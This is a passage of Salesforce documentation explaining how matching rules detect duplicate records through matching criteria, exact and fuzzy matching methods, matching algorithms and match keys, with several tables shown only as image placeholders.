



SEE ALSO:

[Matching Rule Reference](#page-757-0)

# <span id="page-763-0"></span>Matching Criteria for Matching Rules

Matching rules use criteria to determine how closely a field on a new or edited record matches the same field on an existing record, and, ultimately, whether the two records are duplicates. When you create a custom matching rule, you need to define certain criteria. For standard matching rules, the criteria are already defined for you.

#### **Criterion Definition**

Field

#### **Automatically Defined for Custom Matching Rules**

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



an exact matching method that can be used for almost any field, Method including custom fields. A fuzzy matching method is available for commonly used standard fields. Each matching method is further defined by normalization and match key definitions, matching algorithms, and other criteria.

> For more information about matching methods, see [Matching Methods](#page-765-0) [Used with Matching Rules](#page-765-0) on page 758.

Specifies how blank fields affect whether the 2 fields being compared are considered matches. If you select the Match Blank Fields Match Blank Fields checkbox for any field, and that field is blank in both records being compared, the fields are considered matches. If, however, you select the Match Blank Fields checkbox for any field, and that field is blank in only one of the records being compared, the fields are not considered matches.

> If you don't select the Match Blank Fields checkbox for any field, and that field is blank in both records being compared, the fields are not considered matches.



#### SEE ALSO:

[Matching Rule Reference](#page-757-0) [Considerations for Using Duplicate Management](#page-746-0)

# <span id="page-765-0"></span>Matching Methods Used with Matching Rules

The matching method is the part of the matching rule's matching criteria that determines how a specific field in one record is compared to the same field in another record. Each matching method is further defined by normalization criteria, match key definitions, matching algorithms, and other criteria.

The Exact matching method looks for strings that match a pattern exactly. If you're using international data, we recommend you use the Exact matching method with your matching rules. We've provided an exact matching method that can be used for almost any field, including custom fields.

The Fuzzy matching methods look for strings that match a pattern approximately. A fuzzy matching method is available for commonly used standard fields on accounts, contacts, and leads.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience





SEE ALSO:

<span id="page-767-0"></span>[Matching Criteria for Matching Rules](#page-763-0) [Matching Algorithms Used with Matching Methods](#page-767-0)

# Matching Algorithms Used with Matching Methods

The matching method and its corresponding matching algorithms are part of the matching rule's matching criteria. They help determine how a specific field in one record is compared to the same field in another record and whether the fields are considered matches.

We've provided an exact matching method and a variety of fuzzy matching methods. If the exact matching method is selected, then the exact matching algorithm is automatically used to compare the fields. If one of the fuzzy matching method is selected, then a variety of fuzzy matching algorithms is used to compare the fields. A field can be compared using more than one matching algorithm, and a matching score is given to each matching algorithm based on how closely it's able to match the fields. The fields being compared by the matching algorithms are not case sensitive.

For more information about the matching methods, see [Matching Methods Used with Matching](#page-765-0) [Rules](#page-765-0) on page 758.

#### **Matching Algorithms Available with Exact Matching Method**

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience



#### **Matching Algorithms Available with Fuzzy Matching Methods**

<span id="page-768-0"></span>

SEE ALSO:

[Matching Rule Reference](#page-757-0) [Matching Methods Used with Matching Rules](#page-765-0)

# <span id="page-769-0"></span>Match Keys Used with Matching Rules

Match keys increase the effectiveness of matching rules. Review how match keys are used to create match key values for standard matching rules. By understanding match keys, you'll get a better sense of how duplicate detection works.

A match key is a formula that allows a matching rule to quickly return a list of possible duplicates.

Once a matching rule is activated, match keys are used to create match key values for all records. When a matching rule runs, it compares the match key values of the saved record and existing records. If the saved record has the same match key value as an existing record, it's a potential duplicate and evaluated further. If the saved record has a unique match key value, it's not considered a duplicate. On rare occasions, the use of match keys causes duplicates to be missed. It almost never happens, and we're pretty sad when it does. Fortunately, the performance benefits of using match keys greatly outweighs the drawbacks.

# How Match Keys and Match Key Values Are Created

- **1.** The matching rule equation (that is, the arrangement of fields) is rewritten into a standardized format that translates OR statements into AND statements.
- **2.** Values for fields in the matching rule are normalized.
- **3.** A match key is created using the field combinations specified in the standardized field format. Matching rules can have multiple match keys. For standard matching rules or custom rules with standard field combinations, pre-defined match keys are used.
- **4.** The match key is used to combine normalized field values for each record. And, voila, glorious match key values are born!
- Note: We currently don't create match keys for the Title and Address fields. Therefore, if those fields are included in your matching rule, they won't generate match keys.

### Match Key Notation

The common match key notation shows which fields and which characters in those fields are used in the match key.



- **•** The field used in the match key (1)
- **•** Number of words (or tokens) in the field value to include in match key (2). If no number is present, then all words are included.
- **•** Number of characters per word to include in the match key (3). If no number is present, then all characters are included.
- **•** Additional field used in the match key (4)

Note: Each custom matching rule can have a maximum of 10 match keys; you're prevented from saving a matching rule that would require more.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

# Pre-Defined Match Keys for Standard Matching Rules

Standard matching rules use pre-defined match keys.

